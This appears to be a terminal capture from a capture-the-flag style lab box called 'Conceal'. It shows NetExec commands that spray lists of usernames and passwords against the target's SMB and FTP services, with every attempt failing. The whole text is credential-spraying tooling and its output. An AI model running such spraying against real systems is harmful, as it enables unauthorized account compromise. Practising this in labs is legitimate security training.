 ~/Conceal] [10.10.16.2]
nxc smb conceal -u users.txt -p passwords.txt [0]
SMB 10.10.10.116 445 CONCEAL [*] Windows 10 Build 15063 x64 (name:CONCEAL) (domain:Conceal) (signing:False) (SMBv1:F
alse)
SMB 10.10.10.116 445 CONCEAL [-] Conceal\Administrator:Dudecake1! STATUS_LOGON_FAILURE
SMB 10.10.10.116 445 CONCEAL [-] Conceal\Destitute:Dudecake1! STATUS_LOGON_FAILURE
SMB 10.10.10.116 445 CONCEAL [-] Conceal\Conceal:Dudecake1! STATUS_LOGON_FAILURE
~/Conceal] [10.10.16.2]
nxc ftp conceal -u users.txt -p passwords.txt [0]
FTP 10.10.10.116 21 conceal [*] Banner: Microsoft FTP Service
FTP 10.10.10.116 21 conceal [-] Administrator:Dudecake1! (Response:530 User cannot log in.)
FTP 10.10.10.116 21 conceal [-] Destitute:Dudecake1! (Response:530 User cannot log in.)
FTP 10.10.10.116 21 conceal [-] Conceal:Dudecake1! (Response:530 User cannot log in.)